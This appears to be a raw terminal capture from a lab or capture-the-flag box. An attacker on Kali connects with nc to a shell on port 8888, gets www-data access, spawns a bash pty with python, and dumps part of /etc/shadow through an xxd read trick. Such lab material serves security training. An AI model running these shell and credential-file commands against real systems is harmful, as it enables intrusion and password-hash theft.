 ┌──(vagrant㉿kali)-[~]
└─$ nc 10.10.47.158 8888
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ xxd "/etc/shadow" | xxd -r
xxd "/etc/shadow" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::